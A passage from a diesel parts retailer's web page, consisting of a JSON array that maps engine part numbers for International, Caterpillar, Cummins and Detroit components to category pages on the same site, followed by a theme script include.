:"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3277,"value":"1810358c94","redi_value":"1810358c94","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3275,"value":"1825461C92","redi_value":"1825461c92","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3274,"value":"1830723C92","redi_value":"1830723c92","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3273,"value":"1817247c93","redi_value":"1817247c93","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3272,"value":"1830724C92","redi_value":"1830724c92","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3271,"value":"1850402C91","redi_value":"1850402c91","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3270,"value":"1842551C92","redi_value":"1842551c92","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3269,"value":"1876098C1","redi_value":"1876098c1","slug":"international-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3177,"value":"675621C1","redi_value":"675621c1","slug":"international-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3176,"value":"1809589C1","redi_value":"1809589c1","slug":"international-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3175,"value":"181962C2","redi_value":"181962c2","slug":"international-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3174,"value":"1833122C3","redi_value":"1833122c3","slug":"international-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3173,"value":"1854756C1","redi_value":"1854756c1","slug":"international-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3217,"value":"1809964C92","redi_value":"1809964c92","slug":"international-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3216,"value":"1817867C92","redi_value":"1817867c92","slug":"international-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3215,"value":"1841938C1","redi_value":"1841938c1-2","slug":"international-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3214,"value":"1842662C91","redi_value":"1842662c91","slug":"international-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3341,"value":"1675751C1","redi_value":"1675751c1","slug":"international-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3339,"value":"1840078C1","redi_value":"1840078c1","slug":"international-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3338,"value":"1830669C92","redi_value":"1830669c92","slug":"international-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3404,"value":"675384","redi_value":"675384","slug":"international-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3375,"value":"1801191C91","redi_value":"1801191c91","slug":"international-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3374,"value":"1830256C93","redi_value":"1830256c93","slug":"international-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3373,"value":"1842130C1","redi_value":"1842130c1","slug":"international-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3594,"value":"3818824","redi_value":"3818824-2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3595,"value":"6770073C2","redi_value":"6770073c2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3593,"value":"1810355C1","redi_value":"1810355c1","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3592,"value":"670079C2","redi_value":"670079c2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3591,"value":"235660R2","redi_value":"235660r2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3590,"value":"1P0451","redi_value":"1p0451","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3589,"value":"1820936C1","redi_value":"1820936c1","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3588,"value":"2353660R2","redi_value":"2353660r2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3587,"value":"1821642C3","redi_value":"1821642c3","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3586,"value":"1841574C2","redi_value":"1841574c2","slug":"international-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3495,"value":"1826361C91-RX","redi_value":"1826361c91-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3494,"value":"4307283C91-RX","redi_value":"4307283c91-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3493,"value":"179035","redi_value":"179035","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3492,"value":"5010722R91-RX","redi_value":"5010722r91-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3491,"value":"4307239R91-RX","redi_value":"4307239r91-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3490,"value":"12749900078-RX","redi_value":"12749900078-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3489,"value":"11559900048-RX","redi_value":"11559900048-rx","slug":"international-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3635,"value":"675109C3","redi_value":"675109c3","slug":"international-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3634,"value":"1817510C1","redi_value":"1817510c1","slug":"international-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3633,"value":"1825602C91","redi_value":"1825602c91","slug":"international-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3632,"value":"1842380C95","redi_value":"1842380c95","slug":"international-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3631,"value":"1842196C96","redi_value":"1842196c96","slug":"international-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3708,"value":"680899C92","redi_value":"680899c92","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3709,"value":"1831676C92","redi_value":"1831676c92-2","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3710,"value":"673162C94","redi_value":"673162c94","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3707,"value":"685155c92","redi_value":"685155c92","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3706,"value":"1815538c91","redi_value":"1815538c91","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3705,"value":"1830606C94","redi_value":"1830606c94","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3704,"value":"1831676C92","redi_value":"1831676c92","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3703,"value":"1842664C92","redi_value":"1842664c92","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3702,"value":"1832498C91","redi_value":"1832498c91","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3701,"value":"1889116C92","redi_value":"1889116c92","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3700,"value":"3007644C94","redi_value":"3007644c94","slug":"international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":4625,"value":"2W0656","redi_value":"2w0656-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4626,"value":"8N6796","redi_value":"8n6796-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4627,"value":"148-2144","redi_value":"148-2144-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4621,"value":"223-9250","redi_value":"223-9250-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4622,"value":"110-5100","redi_value":"110-5100-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4623,"value":"7W0006","redi_value":"7w0006-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4624,"value":"7N1300","redi_value":"7n1300-2","slug":"new-caterpillar-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4493,"value":"210-5559","redi_value":"210-5559-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4494,"value":"200-4497","redi_value":"200-4497-3","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4495,"value":"6I1346","redi_value":"6i1346-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4496,"value":"6I1343","redi_value":"6i1343-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4497,"value":"233-5220","redi_value":"233-5220-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4498,"value":"223-1608","redi_value":"223-1608-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4492,"value":"4N8734","redi_value":"4n8734-2","slug":"new-caterpillar-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4553,"value":"2W1225","redi_value":"2w1225-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4554,"value":"102-5844","redi_value":"102-5844-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4539,"value":"135-4926","redi_value":"135-4926-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4540,"value":"352-0205","redi_value":"352-0205-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4541,"value":"352-0206","redi_value":"352-0206-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4542,"value":"176-7000","redi_value":"176-7000-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4543,"value":"128-5121","redi_value":"128-5121-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4544,"value":"352-2109","redi_value":"352-2109-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4545,"value":"325-2080","redi_value":"325-2080-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4546,"value":"120-8402","redi_value":"120-8402-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4547,"value":"140-8064","redi_value":"140-8064-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4548,"value":"172-7766","redi_value":"172-7766-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4549,"value":"172-7760","redi_value":"172-7760-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4550,"value":"172-7776","redi_value":"172-7776-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4551,"value":"172-7775","redi_value":"172-7775-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4552,"value":"172-7767","redi_value":"172-7767-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4536,"value":"246-3132","redi_value":"246-3132-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4537,"value":"161-5719","redi_value":"161-5719-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4538,"value":"135-4925","redi_value":"135-4925-2","slug":"new-caterpillar-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4639,"value":"5348546","redi_value":"5348546-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4640,"value":"3936264","redi_value":"3936264-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4641,"value":"4936081","redi_value":"4936081-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4642,"value":"4983298","redi_value":"4983298-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4643,"value":"3991773","redi_value":"3991773-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4644,"value":"3934747","redi_value":"3934747-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4645,"value":"3920005","redi_value":"3920005-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4630,"value":"4298238","redi_value":"4298238-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4631,"value":"4962732","redi_value":"4962732-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4632,"value":"3406742","redi_value":"3406742-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4633,"value":"3406737","redi_value":"3406737-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4634,"value":"3053346","redi_value":"3053346-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4635,"value":"3050419","redi_value":"3050419-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4636,"value":"3055098","redi_value":"3055098-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4637,"value":"3008101","redi_value":"3008101-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4638,"value":"3073514","redi_value":"3073514-2","slug":"new-cummins-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4512,"value":"4939587","redi_value":"4939587-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4513,"value":"4897481","redi_value":"4897481-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4514,"value":"3937027","redi_value":"3937027-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4515,"value":"4939586","redi_value":"4939586-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4501,"value":"4309500","redi_value":"4309500-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4502,"value":"4955955","redi_value":"4955955-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4503,"value":"3803698","redi_value":"3803698-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4504,"value":"3803369","redi_value":"3803369-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4505,"value":"3821575","redi_value":"3821575-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4506,"value":"AR10172","redi_value":"ar10172-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4507,"value":"4003950","redi_value":"4003950-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4508,"value":"3966840","redi_value":"3966840-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4509,"value":"3930338","redi_value":"3930338-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4510,"value":"4988801","redi_value":"4988801-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4511,"value":"4939588","redi_value":"4939588-2","slug":"new-cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4592,"value":"3081234","redi_value":"3081234-2","slug":"new-cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4593,"value":"3065000","redi_value":"3065000-2","slug":"new-cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4594,"value":"3064919","redi_value":"3064919-2","slug":"new-cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4595,"value":"3064920","redi_value":"3064920-2","slug":"new-cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4591,"value":"3066330","redi_value":"3066330-2","slug":"new-cummins-water-pump-idlers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4576,"value":"AR4547","redi_value":"ar4547-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4577,"value":"AR4548","redi_value":"ar4548-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4578,"value":"BM51360","redi_value":"bm51360-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4579,"value":"BM76506","redi_value":"bm76506-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4580,"value":"BM71040","redi_value":"bm71040-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4561,"value":"3687045","redi_value":"3687045-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4562,"value":"3687490","redi_value":"3687490-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4563,"value":"4089910","redi_value":"4089910-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4564,"value":"4089909","redi_value":"4089909-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4565,"value":"4089908","redi_value":"4089908-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4566,"value":"3687130","redi_value":"3687130-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4567,"value":"3684450","redi_value":"3684450-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4568,"value":"3687810","redi_value":"3687810-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4569,"value":"3684449","redi_value":"3684449-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4570,"value":"3803605","redi_value":"3803605-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4571,"value":"3803138","redi_value":"3803138-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4572,"value":"3801708","redi_value":"3801708-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4573,"value":"3801715","redi_value":"3801715-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4574,"value":"3022471","redi_value":"3022471-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4575,"value":"AR4284","redi_value":"ar4284-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4560,"value":"4386570","redi_value":"4386570-2","slug":"new-cummins-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4648,"value":"23525566","redi_value":"23525566-2","slug":"new-detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-cylinder-heads\/"},{"id":4518,"value":"23505886","redi_value":"23505886-2","slug":"new-detroit-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4517,"value":"23527448","redi_value":"23527448-2","slug":"new-detroit-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4600,"value":"23538636","redi_value":"23538636-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4601,"value":"23532543","redi_value":"23532543-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4602,"value":"23532542","redi_value":"23532542-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4603,"value":"23538637","redi_value":"23538637-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4604,"value":"23526039","redi_value":"23526039-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4605,"value":"23523904","redi_value":"23523904-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4599,"value":"EA4722000401","redi_value":"ea4722000401-2","slug":"new-detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4520,"value":"1833356C95","redi_value":"1833356c95-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4521,"value":"1822326C91","redi_value":"1822326c91-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4522,"value":"1802666C92","redi_value":"1802666c92-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4523,"value":"1808832C92","redi_value":"1808832c92-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4524,"value":"1822390C92","redi_value":"1822390c92-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4525,"value":"1833357C95","redi_value":"1833357c95-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4526,"value":"1830813","redi_value":"1830813-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4527,"value":"1805398","redi_value":"1805398-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4519,"value":"1842563C94","redi_value":"1842563c94-2","slug":"new-international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-oil-pumps\/"},{"id":4608,"value":"1889116C92","redi_value":"1889116c92-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4609,"value":"1832498C91","redi_value":"1832498c91-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4610,"value":"1842664C92","redi_value":"1842664c92-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4611,"value":"1831676C92","redi_value":"1831676c92-3","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4612,"value":"1830606C94","redi_value":"1830606c94-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4613,"value":"1815538C91","redi_value":"1815538c91-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4614,"value":"685155C92","redi_value":"685155c92-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4615,"value":"680899C92","redi_value":"680899c92-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4616,"value":"1831676C92","redi_value":"1831676c92-4","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4617,"value":"673162C94","redi_value":"673162c94-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"},{"id":4607,"value":"3007644C94","redi_value":"3007644c94-2","slug":"new-international-water-pump","url":"https:\/\/www.dieselenginepartsandcomponents.com\/featured-water-pumps\/"}]};
</script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/custom.js?ver=5.8.12.1764856791' id='custom-aghadi-js'></script>
